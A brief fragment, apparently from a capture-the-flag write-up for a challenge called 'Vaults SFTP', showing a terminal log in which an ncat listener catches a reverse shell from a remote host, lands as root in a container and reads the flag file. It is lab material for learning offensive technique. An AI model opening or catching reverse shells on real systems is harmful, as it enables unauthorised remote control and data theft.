 Vaults SFTP
[root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 113.251.156.72.
Ncat: Connection from 113.251.156.72:8876.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ffabdfac51e6:/app# cd /
cd /
root@ffabdfac51e6:/# cat flag*
cat flag*
flag{EddieMurphy_You_Bet!!!}
root@ffabdfac51e6:/#